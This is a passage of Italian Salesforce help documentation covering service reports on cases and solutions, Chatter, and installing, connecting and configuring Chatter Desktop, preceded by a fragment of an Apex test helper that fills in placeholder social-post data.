        socialData.put('r6SourceId', 'R6SourceId' + suffix);
        socialData.put('postTags', null);
        socialData.put('externalPostId', 'ExternalPostId' + suffix);
        socialData.put('content', 'Content' + suffix);
        socialData.put('postDate', '2015-01-12T12:12:12Z');
        socialData.put('mediaType', 'Twitter');
        socialData.put('author', 'Author');
        socialData.put('skipCreateCase', false);
        socialData.put('mediaProvider', 'TWITTER');
        socialData.put('externalUserId', 'ExternalUserId');
        socialData.put('postUrl', 'PostUrl' + suffix);
```

```
socialData.put('messageType', 'Tweet');
        socialData.put('source', 'Source' + suffix);
       socialData.put('replyToExternalPostId', null);
        socialData.put('realName', 'Real Name');
       return socialData;
   }
}
```
# Rapporti sulle attività di assistenza

Utilizzare i rapporti assistenza per tenere traccia del numero di casi creati, dei commenti ai casi, dei casi generati da messaggi email, dei titolari dei casi, dei ruoli referenti dei casi, dei casi con soluzioni, dell'intervallo di tempo trascorso da quando il caso ha cambiato stato o titolare e della cronologia dei casi.

È anche possibile eseguire un rapporto sulle soluzioni dell'organizzazione che comprenda la cronologia delle soluzioni, le lingue in cui sono state redatte le soluzioni e lo stato di aggiornamento delle soluzioni tradotte. Se il portale Self-Service è abilitato, è possibile eseguire rapporti sull'utilizzo del portaleSelf-Service.

#### IN QUESTA SEZIONE:

#### [Utilizzo dei tipi di rapporto personalizzati per generare rapporti sulle attività di assistenza](#page-2901-0)

Casi e soluzioni sono dotati di numerosi tipi di rapporto personalizzati utilizzabili per monitorare l'operato del proprio team con casi e soluzioni.

#### [Suggerimenti per generare rapporti assistenza efficaci](#page-2903-0)

<span id="page-2901-0"></span>Si possono ottenere moltissime informazioni utili dai dati di casi e soluzioni se si tengono presenti alcuni suggerimenti e alcune procedure consigliate.

# Utilizzo dei tipi di rapporto personalizzati per generare rapporti sulle attività di assistenza

Casi e soluzioni sono dotati di numerosi tipi di rapporto personalizzati utilizzabili per monitorare l'operato del proprio team con casi e soluzioni.

Utilizzare i tipi di rapporto personalizzati integrati per creare rapporti relativi al numero di casi creati, ai commenti ai casi, ai casi generati da messaggi email, ai titolari dei casi, ai ruoli referenti dei casi, ai casi con soluzioni, all'intervallo di tempo trascorso da quando il caso ha cambiato stato o titolare e alla cronologia dei campi dei casi.

È anche possibile generare un rapporto sulle soluzioni dell'organizzazione che comprenda la cronologia delle soluzioni, le lingue in cui sono state redatte le soluzioni e lo stato di aggiornamento delle soluzioni tradotte.

Alcuni tipi di rapporto personalizzato diventano disponibili solo quando si abilitano le funzioni corrispondenti. Ad esempio, quando si abilitano i rapporti con trend storico per i Casi viene reso automaticamente disponibile un tipo di rapporto personalizzato Casi con trend storico.

#### **Casi con trend storico**

Utilizzare il tipo di rapporto personalizzato Casi con trend storico per analizzare le variazioni dei dati dei casi nel tempo. Il rapporto è disponibile quando sono abilitati i rapporti con trend storico.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni tranne **Database.com** (i rapporti che si possono visualizzare sono determinati dalla versione).

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** (i rapporti che si possono visualizzare sono determinati dalla versione).

#### **Casi e messaggi email**

È possibile creare un rapporto personalizzato per visualizzare un elenco di messaggi email in entrata e in uscita in base al caso selezionando il tipo di rapporto Casi e messaggi email. Questo tipo di rapporto è disponibile quando è abilitata la funzione Email a caso o Email a caso on-demand.

#### **Soluzioni tradotte**

Scegliere il rapporto Soluzioni tradotte per ottenere il riepilogo delle soluzioni tradotte associate a ogni soluzione principale.

#### **Ruolo referente**

Scegliere il rapporto Ruolo referente per visualizzare tutti i casi con i relativi ruoli referente associati.

#### **Casi con articoli**

Scegliere il rapporto Casi con articoli per visualizzare gli articoli collegati ai casi. Questo rapporto è disponibile se è abilitato Salesforce Knowledge.

Il rapporto visualizza gli articoli anche se non sono contrassegnati come disponibili per il canale dell'applicazione interna.

#### **Ciclo di vita del caso**

È possibile eseguire rapporti sul ciclo di vita del caso per visualizzare i risultati del campo Intervallo, che indica il periodo di tempo trascorso dall'ultima volta che il caso ha cambiato stato o titolare. A ogni modifica di questo tipo, il contatore viene azzerato.

#### **Contratti di servizio con diritti**

Utilizzare il tipo di rapporto Contratti di servizio con diritti per generare rapporti sui servizi a cui hanno diritto i clienti. Il rapporto è disponibile quando sono abilitati i contratti di servizio con diritti.

#### **Account con diritti con referenti**

Elenca gli account con diritti che includono i riferenti (denominati chiamanti). Il rapporto è disponibile quando sono abilitati i contratti di servizio con diritti.

#### **Contratti di servizio con voci di contratto**

Elenca i contratti di servizio con voci di contratto (prodotti). È disponibile quando sono abilitati i contratti di servizio con voci di contratto e diritti

#### **Casi con punti salienti**

È possibile creare un rapporto personalizzato per visualizzare un elenco di casi con punti salienti scegliendo il tipo di rapporto Casi con punti salienti. Questo tipo di rapporto è disponibile se sono abilitati i diritti.

#### **Cronologia casi/Cronologia soluzioni**

Utilizzare i tipi di rapporto Cronologia casi e Cronologia soluzioni per tenere traccia della cronologia dei campi standard e personalizzati relativa a casi e soluzioni per i quali sia impostato il tracciamento della cronologia dei campi. Utilizzare questi rapporti per visualizzare i valori vecchi e nuovi dei campi di cui viene tenuta traccia. Non è possibile utilizzare condizioni di filtro per eseguire una ricerca sui risultati dei campi Vecchio valore e Nuovo valore.

#### **Diritti e contratti**

Utilizzare i tipi di rapporto personalizzati per definire criteri dei rapporti dai quali gli utenti possono eseguire e creare rapporti sui diritti, contratti di servizio e voci di contratto. Una volta abilitata la gestione diritti, Salesforce include automaticamente i seguenti tipi di rapporto personalizzato:



# <span id="page-2903-0"></span>Suggerimenti per generare rapporti assistenza efficaci

Si possono ottenere moltissime informazioni utili dai dati di casi e soluzioni se si tengono presenti alcuni suggerimenti e alcune procedure consigliate.

- **•** Quando si esegue un rapporto sui casi, aggiungere il campo Numero caso controllante al rapporto. Questo campo indica se un caso è associato a un caso controllante.
- **•** Quando si esegue un rapporto sulla soluzione di casi alla prima chiamata, aggiungere il campo Chiuso al momento della creazione al rapporto. Questo campo indica i casi che sono stati chiusi dagli addetti del servizio di assistenza clienti con il pulsante **Salva e chiudi** durante la creazione del caso.
- **•** È possibile creare un rapporto casi con gli indirizzi email dei referenti, esportare tali dati in Excel e quindi utilizzarli per una stampa unione globale in Microsoft Word.

# Tipi di rapporto standard

- **•** Scegliere il rapporto Soluzioni tradotte per ottenere il riepilogo delle soluzioni tradotte associate a ogni soluzione principale.
- **•** Scegliere il rapporto Ruolo referente per visualizzare tutti i casi con i relativi ruoli referente associati.
- **•** Scegliere il rapporto Casi con articoli per visualizzare gli articoli collegati ai casi. Questo rapporto è disponibile solo se è abilitato Salesforce Knowledge.

Il rapporto visualizza gli articoli anche se non sono contrassegnati come disponibili per il canale dell'applicazione interna.

# Tipi di rapporto personalizzato

- **•** È possibile creare un rapporto personalizzato per visualizzare un elenco di casi con punti salienti scegliendo il tipo di rapporto Casi con punti salienti. Questo tipo di rapporto è disponibile solo se sono abilitati i diritti.
- **•** Scegliere i tipi di rapporto Cronologia casi e Cronologia soluzioni per tenere traccia della cronologia dei campi standard e personalizzati relativa a casi e soluzioni per i quali sia impostato il tracciamento della cronologia. Utilizzare questi rapporti per visualizzare i valori vecchi e nuovi dei campi di cui viene tenuta traccia. Non è possibile utilizzare condizioni di filtro per eseguire una ricerca sui risultati dei campi Vecchio valore e Nuovo valore.
- **•** È possibile creare un rapporto personalizzato per visualizzare un elenco di messaggi email in entrata e in uscita in base al caso selezionando il tipo di rapporto Casi e messaggi email. Questo tipo di rapporto è disponibile solo nelle organizzazioni in cui è abilitata la funzione Email a caso o Email a caso on-demand.
- **•** È possibile eseguire rapporti sul ciclo di vita del caso per visualizzare i risultati del campo Intervallo, che indica il periodo di tempo trascorso dall'ultima volta che il caso ha cambiato stato o titolare. A ogni modifica di questo tipo, il contatore viene azzerato.

# Casi nei portali

Se il portale Self-Service è abilitato, è possibile eseguire rapporti sull'utilizzo del portaleSelf-Service.

- **•** Quando si esegue un rapporto sui commenti dei casi, utilizzare il campo Caso pubblico commentato per indicare se il commento è privato o pubblico. I commenti pubblici sono contrassegnati da un segno di spunta. Per limitare i risultati del rapporto ai commenti pubblici, personalizzare il rapporto e aggiungere un filtro dati dove *Caso pubblico commentato uguale a Vero*. Analogamente, il filtro *Caso pubblico commentato uguale a 0* restituisce solo i commenti privati dei casi.
- **•** Scegliere il campo Chiuso da utente Self-Service per eseguire un rapporto sul numero di casi chiusi dagli utenti tramite le soluzioni suggerite presenti nel portale Self-Service.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** (i rapporti che si possono visualizzare sono determinati dalla versione).

# Categorie soluzioni

Creare un rapporto personalizzato che ordina le soluzioni per categoria. Selezionare il campo Nome categoria per visualizzare la categoria della soluzione e il campo Nome categoria controllante per visualizzare la categoria immediatamente superiore alla categoria della soluzione.

- **•** Se si limita il rapporto alle soluzioni di una determinata categoria, il rapporto comprenderà solo le soluzioni associate direttamente alla categoria selezionata ed escluderà le soluzioni appartenenti alle sottocategorie della categoria specificata.
- **•** Per eseguire un rapporto sulle soluzioni senza categoria, utilizzare i filtri avanzati. Scegliere il campo Nome categoria e l'operatore "uguale a", lasciando vuoto il terzo campo.

# Membri del team

- **•** È possibile eseguire un rapporto sui team caso di cui si è membri. Dopo aver eseguito un rapporto casi, selezionare Casi del team personale dall'elenco a discesa Mostra.
- **•** Il Ruolo titolare per i rapporti casi è definito in modo diverso rispetto agli altri oggetti. Per la maggior parte degli oggetti, Ruolo titolare viene definito nel campo Nome ruolo come visualizzato sui rapporti nel ruolo utente. I casi utilizzano invece il campo Etichetta.
- **•** È possibile limitare un rapporto casi ai casi di cui sono titolari gli utenti o ai casi in area di attesa. Scegliere Casi di proprietà degli utenti o Casi di proprietà delle aree di attesa dall'elenco a discesa Visualizza nella parte superiore di un rapporto casi.

# Collaborazione con tutti

# Un benvenuto agli utenti degli strumenti di collaborazione

Nessuno può essere un'entità completamente isolata, nemmeno in Salesforce. Completare le operazioni in modo rapido ed efficiente collaborando con altre persone all'interno o all'esterno della propria organizzazione.

Consultare la documentazione per informazioni su strumenti di collaborazione quali Chatter, Salesforce CRM Content e persino documenti. Non vi sono limiti a ciò che si può realizzare insieme agli altri: è sufficiente trovare il modo migliore per farlo.

# Collaborazione all'interno della società

# Condivisione di aggiornamenti con altre persone (Chatter)

# Panoramica su Chatter

Chatter è un'applicazione Salesforce per la collaborazione che consente di restare in contatto con le persone e di condividere le informazioni aziendali in modo protetto e in tempo reale.

Utilizzare funzionalità di Chatter come feed, profili, gruppi e altro ancora per condividere informazioni, collaborare e restare al passo con gli aggiornamenti più recenti introdotti dall'azienda.

Chatter opera rispettando tutte le impostazioni di protezione e le autorizzazioni definite nella propria organizzazione Salesforce. Nelle organizzazioni create dopo il 22 giugno 2010, Chatter è abilitato per impostazione predefinita. Nelle organizzazioni esistenti da prima di quella data, Chatter deve essere abilitato dall'amministratore. È possibile accedere all'applicazione Chatter nel relativo menu visualizzato nell'angolo superiore destro di ogni pagina. Se l'amministratore ha aggiunto le schede di Chatter ad altre applicazioni e la visualizzazione è stata precedentemente personalizzata, è necessario aggiungere le schede manualmente.

I plug-in e le estensioni di alcuni browser Web di terze parti possono interferire con la funzionalità di Chatter. Se si riscontrano malfunzionamenti o comportamenti incoerenti in Chatter, disabilitare tutti i plug-in e le estensioni del browser Web e riprovare.

Chatter non è supportato:

- Se si utilizza Microsoft® Internet Explorer versione 6.0
- **•** Per gli utenti esterni nei Portali Clienti o nei Portale partner
- **•** Nella scheda Console

I post e i commenti che gli utenti pubblicano in Chatter vengono mantenuti per tutto il tempo in cui l'organizzazione applicabile rimane disponibile per un cliente. Ci riserviamo il diritto di applicare limiti a quanto segue:

- **•** Il numero di aggiornamenti dei feed di cui si esegue il tracciamento generati dal sistema. Attualmente, gli aggiornamenti dei feed di cui si esegue il tracciamento che risalgono a più di 45 giorni fa e che non contengono preferenze o commenti vengono eliminati automaticamente. Gli aggiornamenti dei feed tracciati non vengono più visualizzati nel feed. Tuttavia, se per un campo tracciato è abilitata la modifica, è comunque disponibile la cronologia di controllo di quel campo.
- **•** Il numero di notifiche per email inviabili ogni ora da ogni organizzazione.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

I limiti sono soggetti a modifiche. Per ulteriori informazioni, contattare Salesforce.

# Suggerimenti introduttivi su Chatter

### Panoramica sulla scheda Chatter

La scheda Chatter è la pagina iniziale della propria collaborazione e offre un accesso immediato alla maggior parte delle funzionalità di collaborazione in Chatter.

Dalla scheda Chatter è possibile:

- **•** [Inviare un post](#page-2934-0) condiviso con le persone che stanno seguendo l'utente o commentare un post di qualcun altro.
- **•** [Dare il Mi piace a post o commenti](#page-2916-0) per mostrare il proprio supporto.
- **•** [Condividere un post](#page-2961-0) nel proprio profilo o con un gruppo, oppure inviare un link al post ad altri utenti Chatter in un messaggio email o chat.
- **•** [Visualizzare, filtrare e ordinare i propri feed](#page-2924-0) sul lato sinistro per visualizzare i post delle persone e dei i record che si stanno seguendo e i gruppi di cui si è membri, i post nei quali si viene menzionati, i post inseriti nei Preferiti, oppure tutti i post nella propria società.
- **•** [Eseguire una ricerca nel feed](#page-2931-0) per trovare rapidamente informazioni nei post e nei commenti del feed nella scheda Chatter.
- **•** [Inserire un post nei preferiti](#page-2928-0) per tenere traccia dei commenti futuri sul post o per ricordarsi di seguire il post in seguito.
- **•** [Aggiungere argomenti a un post](#page-2958-0) per classificarlo e fornirgli maggior visibilità.
- **•** Accedere ai propri elenchi personali di [persone,](#page-2964-0) [gruppi,](#page-2979-0) [file](#page-3028-0) e [argomenti.](#page-2955-0)
- **•** [Visualizzare o aggiornare il proprio profilo,](#page-2965-0) ad esempio la foto del profilo o le proprie informazioni di contatto.
- **•** [Leggere o inviare messaggi privati](#page-3004-0) che sono visibili soltanto ad alcune persone.
- **•** [Accedere ai propri preferiti](#page-2933-0) per visualizzare i post e i commenti più recenti per gli argomenti, le visualizzazioni elenco e le ricerche preferite nei feed Chatter.
- **•** [Visualizzare i propri consigli](#page-2930-0) relativi a persone, gruppi, file e record che riguardano il proprio lavoro e i propri interessi.
- **•** [Visualizzare gli argomenti di tendenza](#page-2961-1) di cui le persone stanno discutendo in Chatter in questo momento.
- **•** [Invitare persone a entrare nella propria rete Chatter](#page-2969-0) se non dispongono delle licenze Salesforce per l'utilizzo di Chatter.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# Chatter Desktop

### Panoramica su Chatter Desktop

Chatter Desktop è un'applicazione desktop gratuita che permette di collaborare in Chatter senza l'ausilio di un browser. Chatter Desktop si utilizza per inviare commenti e post in Chatter e per ricevere aggiornamenti sui gruppi di cui si fa parte e sulle persone, i record e i file seguiti. Chatter Desktop supporta inoltre la chat, i messaggi Chatter privati e visualizza gli aggiornamenti Chatter e i messaggi privati come notifiche popup nella barra delle applicazioni di Windows o nel dock Mac OS X.

Nota: Gli utenti clienti possono installare e utilizzare Chatter Desktop ma non possono accedere alle funzionalità complete. Ad esempio, gli utenti clienti non possono seguire utenti o record, non possono chattare né accedere alle opzioni di amministrazione.

#### <span id="page-2907-0"></span>VEDERE ANCHE:

[Panoramica su Chatter Mobile per BlackBerry](#page-206-0)

### Installazione di Chatter Desktop

Salesforce offre due programmi di installazione di Chatter Desktop: una versione standard per installazioni singole e una versione gestita per distribuzioni aziendali.

Di seguito sono indicati i requisiti minimi per l'utilizzo di Chatter Desktop:

- **•** Windows
	- **–** Processore compatibile con x86 da 2,33 GHz o superiore, oppure processore Intel Atom™ 1,6 GHz o superiore per dispositivi netbook
	- **–** Microsoft® Windows® XP, Windows Server® 2003, Windows Server 2008, Windows Vista® Home Premium, Business, Ultimate o Enterprise (incluse le versioni a 64 bit) con Service Pack 2 o Windows 7
	- **–** 512 MB di RAM (1 GB consigliati)
- **•** Mac
	- **–** Processore Intel® Core™ Duo 1,83 GHz o superiore
	- **–** Mac OS X v 10.5, 10.6 o v10.7
	- **–** 512 MB di RAM (1 GB consigliati)

Importante: Chatter Desktop utilizza AIR<sup>®</sup> (Adobe<sup>®</sup> Integrated Runtime), l'ambiente di runtime multipiattaforma di Adobe per le applicazioni desktop, e può essere eseguito solo su sistemi operativi supportati da Adobe AIR. Chatter Desktop non può essere eseguito su sistemi operativi non supportati da Adobe AIR, quali Linux a 64 bit. Per informazioni su Adobe AIR, vedere il sito Web di Adobe.

La versione standard:

- **•** Richiede privilegi di amministratore sul computer
- **•** Non richiede privilegi di amministratore in Salesforce
- **•** Installa automaticamente la versione richiesta di AIR® (Adobe® Integrated Runtime)
- **•** Richiede l'accettazione di un contratto di licenza per l'utente finale al primo avvio di Chatter Desktop
- **•** Pubblica il post "Chatter Desktop installato" in Chatter al primo avvio di Chatter Desktop

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

#### Collaborazione con tutti

**•** Verifica periodicamente la disponibilità di nuove versioni in Salesforce

Per installare la versione standard:

- **1.** Dalle impostazioni personali, immettere *Chatter Desktop* nella casella Ricerca veloce, quindi selezionare **Chatter Desktop**.
- **2.** Fare clic sul badge **Scarica ora**.
- **3.** Seguire le istruzioni sullo schermo.
- Nota: Gli amministratori possono disabilitare la pagina di download di Chatter Desktop e bloccare l'accesso degli utenti a Chatter Desktop.
- Importante: Chatter Desktop utilizza Adobe® Acrobat® Reader per visualizzare l'anteprima dei file PDF. Prima di visualizzare in anteprima i file con Chatter Desktop, scaricare Adobe Acrobat dal [sito Web di Adobe](http://www.adobe.com/products/acrobat/readstep2.html), installarlo e aprirlo almeno una volta per completare l'installazione.

### <span id="page-2908-0"></span>Connessione di Chatter Desktop

Se si dispone di più accessi Salesforce o Chatter, creare una connessione per ciascun accesso. La connessione consentirà a Chatter Desktop di accedere ai dati di Chatter accessibili mediante quell'accesso sul Web.

- Fare clic su **E. F.** e selezionare **Impostazioni**.
- **2.** Nella sezione Connessioni, digitare un nome per la connessione e l'URL da cui si effettua l'accesso. L'URL deve iniziare con https:// e terminare con salesforce.com o chatter.com. Ad esempio, se la propria organizzazione ha una divisione europea a cui si accede mediante l'URL https://emea.salesforce.com, immettere questo URL e assegnare alla connessione il nome *Europa*.

Per impostazione predefinita, Chatter Desktop si connette all'istanza principale di Salesforce (Produzione) o al Sandbox Force.com.

**3.** Fare clic su **Autorizza** e seguire le istruzioni sullo schermo per autorizzare Chatter Desktop per la connessione mediante l'accesso.

Utilizzare i pulsanti di opzione della schermata Impostazioni per specificare una connessione predefinita. Per passare rapidamente da

una connessione all'altra utilizzando Chatter Desktop, fare clic su , selezionare **Cambia connessione** e scegliere la connessione.

Nota: è possibile creare più connessioni, ma Chatter Desktop può accedere a una sola connessione alla volta. Non è possibile utilizzare Chatter Desktop per visualizzare contemporaneamente i dati da più connessioni.

#### VEDERE ANCHE:

[Configurazione di Chatter Desktop](#page-2909-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

### <span id="page-2909-0"></span>Configurazione di Chatter Desktop

La configurazione predefinita di Chatter Desktop è appropriata per la maggior parte degli utenti, tuttavia molte impostazioni di Chatter Desktop sono configurabili. Per accedere alle impostazioni

di Chatter Desktop, fare clic su **et selezionare Impostazioni**. Dalla schermata Impostazioni, è possibile:

- **•** Configurare Chatter Desktop in modo che venga avviato all'avvio del computer.
- **•** Configurare Chatter Desktop in modo che venga ridotto a icona quando lo si chiude.
- **•** Attivare o disattivare le notifiche popup. Le notifiche popup sono abilitate per impostazione predefinita.
- **•** Gestire gli avvisi per i nuovi post e commenti del feed (impostazioni avanzate).
- **•** Configurare Chatter Desktop in modo che venga visualizzato sempre in primo piano (impostazioni avanzate).
- **•** Portare la finestra della chat in primo piano quando si riceve un nuovo messaggio.
- **•** Riprodurre suoni quando un interlocutore inizia una nuova chat o riprodurre un suono per ogni messaggio di chat quando la chat è ridotta a icona o non in evidenza (ad esempio se sono attive più chat o si utilizza un'altra applicazione).
- **•** Modificare le proprie [connessioni.](#page-2908-0)

#### VEDERE ANCHE:

[Suggerimenti per la risoluzione dei problemi di Chatter Desktop](#page-2911-0)

### Utilizzo di Chatter Desktop

Nella finestra di Chatter Desktop:

#### **Fare Per: clic su:**



- **•** Per pubblicare un file dal proprio computer, trascinare il file su , oppure fare clic su | , visualizzata quando si digita un post.
- **•** Per pubblicare un link, digitarlo nella casella di testo nella parte superiore del feed, oppure fare clic sull'icona et , visualizzata quando si digita un post.
- **•** Utilizzare il filtro **Ordina per** nella parte superiore di un feed per ordinare gli aggiornamenti:

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

- **–** Data post Ordina i feed in base alla data del post. Per visualizzare i commenti, è necessario fare clic su **Mostra tutti i commenti** sotto a un post.
- **–** Data post e commento Ordina i feed in base alla data del post e del commento. Ciascun commento viene visualizzato quando si fa clic su **Mostra tutti i commenti** sotto al relativo post.



Vedere e inserire commenti sugli aggiornamenti di cui si è destinatari.

Chattare con le persone e visualizzarne gli aggiornamenti. I messaggi chat vengono visualizzati in una finestra separata.

- **•** Fare clic su **Preferiti chat** per visualizzare le persone o le chat aggiunte ai preferiti. Per aggiungere un preferito, fare clic su accanto al nome di qualcuno o in una chat attiva con una o più persone.
- **•** Fare clic su **Stai seguendo** o su **Chi segue**, quindi fare clic sul nome di una persona per visualizzarne gli aggiornamenti o i post nel feed.
- **•** Passare il mouse sul nome di una persona:
	- **-** Fare clic su **per inviare alla persona un messaggio privato.**
	- **–** Fare clic su per aggiungere la persona ai preferiti della chat. Il nome della persona viene visualizzato nell'elenco **Preferiti chat**.
	- **Fare clic su <b>+** per seguire qualcuno o su **X** per smettere di seguirlo.
	- **–** Fare clic su per avviare una chat. È quindi possibile aggiungere fino a 10 persone alla stessa chat facendo clic su  $2+$  nella finestra della chat e selezionando le persone da aggiungere. Non è possibile chattare con le persone che sono **Offline**.

Nota: La chat è disponibile solo se è abilitata nell'organizzazione.



Leggere e rispondere ai messaggi Chatter privati. Fare clic su un messaggio per visualizzarlo, oppure fare clic su **Nuovo messaggio** per inviare un nuovo messaggio.

Nota: I messaggi sono disponibili solo se sono abilitati nell'organizzazione.



Visualizzare gli aggiornamenti feed dai gruppi:

- **•** Fare clic sul nome di un gruppo o cercare un gruppo per visualizzarne il feed o per pubblicare aggiornamenti. È possibile inviare post su tutti i gruppi pubblici e sui gruppi privati di cui si fa parte.
- **•** Fare clic su **Entra** per entrare a far parte di un gruppo oppure su **Membro** per uscire dal gruppo.
- Fare clic su per visualizzare la descrizione del gruppo.



Visualizzare e commentare i record che si seguono. Dal menu a discesa in alto, selezionare il tipo di record che si desidera visualizzare, ad esempio Account. Se non si stanno seguendo record, nell'elenco non sarà presente alcun record. Fare clic sul nome di un record per visualizzarne i dettagli. Chatter Desktop visualizza i primi otto campi di un record.



Modificare le [impostazioni di Chatter Desktop](#page-2909-0) o [passare a un'altra connessione](#page-2908-0).



Sincronizzare istantaneamente i dati. Benché Chatter Desktop esegua automaticamente la sincronizzazione dei dati, non sempre questo avviene immediatamente.

#### VEDERE ANCHE:

[Suggerimenti per la risoluzione dei problemi di Chatter Desktop](#page-2911-0)

#### <span id="page-2911-0"></span>Suggerimenti per la risoluzione dei problemi di Chatter Desktop

Trovare soluzioni per risolvere i problemi di Chatter Desktop.

Chatter Desktop utilizza Adobe® Integrated Runtime (AIR®). In questa tabella sono descritte le soluzioni ai problemi più comuni relativi ad AIR. Per ulteriori informazioni, consultare la knowledge base di Adobe<sup>®</sup>. .



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

